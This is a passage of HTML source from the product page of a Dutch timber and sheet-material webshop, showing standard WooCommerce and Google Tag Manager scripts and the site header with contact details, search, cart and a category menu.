<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://msmits.nl/winkelwagen/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.5" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.5" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een waardering","i18n_rating_options":["1 van de 5 sterren","2 van de 5 sterren","3 van de 5 sterren","4 van de 5 sterren","5 van de 5 sterren"],"i18n_product_gallery_trigger_text":"Afbeeldinggalerij in volledig scherm bekijken","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://msmits.nl/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<link rel="https://api.w.org/" href="https://msmits.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://msmits.nl/wp-json/wp/v2/product/3369" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://msmits.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://msmits.nl/?p=3369' />
<style>.product .images {position: relative;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5LKSKDM');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Tim Smits","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-270x270.png" />
		<style id="wp-custom-css">
			/* Gelijke productafbeeldingen in shop grid */
.woocommerce ul.products li.product a img {
    width: 100%;
    height: 280px;      /* pas dit aan naar smaak */
    object-fit: contain; /* alles zichtbaar, geen afsnijden */
}
		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-3369 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js theme-default elementor-default elementor-template-full-width elementor-kit-72 elementor-page-74">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LKSKDM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Ga naar de inhoud</a>

		<header data-elementor-type="header" data-elementor-id="88" class="elementor elementor-88 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1342bd6 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1342bd6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d03a8d0" data-id="d03a8d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77ac94b elementor-icon-list--layout-inline elementor-mobile-align-left elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77ac94b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:0735942882">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 594 2882</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.nl/maps/place/Houthandel+M.+Smits/@51.6573982,5.3697466,17z/data=!3m1!4b1!4m5!3m4!1s0x47c6e5f7af51a0b9:0xc6442610701da86f!8m2!3d51.6573982!4d5.3719353">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-warehouse"></i>						</span>
										<span class="elementor-icon-list-text">Zandstraat 14a, 5271TJ Sint-Michielsgestel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@msmits.nl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@msmits.nl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-euro-sign"></i>						</span>
										<span class="elementor-icon-list-text">Veilig betalen met Ideal!</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://msmits.nl/mijn-account/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Inloggen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b50bff elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b50bff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-384a3d7" data-id="384a3d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-378086c elementor-mobile-align-left elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="378086c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:0735942882">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 594 2882</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-warehouse"></i>						</span>
										<span class="elementor-icon-list-text">Zandstraat 14a 5271TJ <br>Sint-Michielsgestel</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-714778c" data-id="714778c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98923ab elementor-mobile-align-left elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98923ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@msmits.nl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@msmits.nl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-euro-sign"></i>						</span>
										<span class="elementor-icon-list-text">Veilig betalen met Ideal!</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://msmits.nl/mijn-account/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Inloggen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8809336 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8809336" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9d6b280 elementor-hidden-mobile" data-id="9d6b280" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8289d7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a8289d7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://msmits.nl">
			<img src="https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg" title="logo 2024 JPG" alt="Logo Houthandel Smits" loading="lazy" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-66189cb elementor-hidden-mobile" data-id="66189cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1666819 elementor-align-center elementor-widget elementor-widget-button" data-id="1666819" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://msmits.nl/over-ons">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Over ons</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f94ede7 elementor-hidden-mobile" data-id="f94ede7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb26cb8 elementor-align-center elementor-widget elementor-widget-button" data-id="eb26cb8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://msmits.nl/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c9dfe9f elementor-hidden-mobile" data-id="c9dfe9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb53c62 elementor-widget elementor-widget-shortcode" data-id="fb53c62" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://msmits.nl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Producten zoeken</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Zoeken naar producten..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2aa6bc2 elementor-hidden-mobile" data-id="2aa6bc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b56668 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="4b56668" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Winkelwagen</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-994ce62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="994ce62" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e3b05d8 elementor-hidden-desktop" data-id="e3b05d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c595be elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8c595be" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://msmits.nl">
			<img fetchpriority="high" width="2363" height="978" src="https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg" class="attachment-full size-full wp-image-36235" alt="Logo Houthandel Smits" srcset="https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg 2363w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-300x124.jpg 300w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-1024x424.jpg 1024w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-768x318.jpg 768w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-1536x636.jpg 1536w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-2048x848.jpg 2048w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-600x248.jpg 600w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-64x26.jpg 64w" sizes="(max-width: 2363px) 100vw, 2363px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-65b4321 elementor-hidden-desktop" data-id="65b4321" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d515c07 elementor-align-center elementor-widget elementor-widget-button" data-id="d515c07" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://msmits.nl/over-ons">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-tree"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c9070ef elementor-hidden-desktop" data-id="c9070ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-527f349 elementor-align-center elementor-widget elementor-widget-button" data-id="527f349" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://msmits.nl/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-mail-bulk"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5ba5cac elementor-hidden-desktop" data-id="5ba5cac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f859185 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="f859185" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Winkelwagen</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-663f7fa elementor-hidden-desktop" data-id="663f7fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b633f3 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8b633f3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;pop&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_blur_effect&quot;:&quot;yes&quot;,&quot;motion_fx_blur_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;],&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;motion_fx_blur_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_blur_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:20,&quot;end&quot;:80}}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8b633f3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39239"><a href="https://msmits.nl/product-categorie/hout/red-class-wood-hout/" class="elementor-sub-item">Red Class Wood</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item">Multiplex ongegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item">Multiplex gegrond interieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item">Deurplaat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item">Kastplanken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item">Trespa &#8211; Volkern</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item">Diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
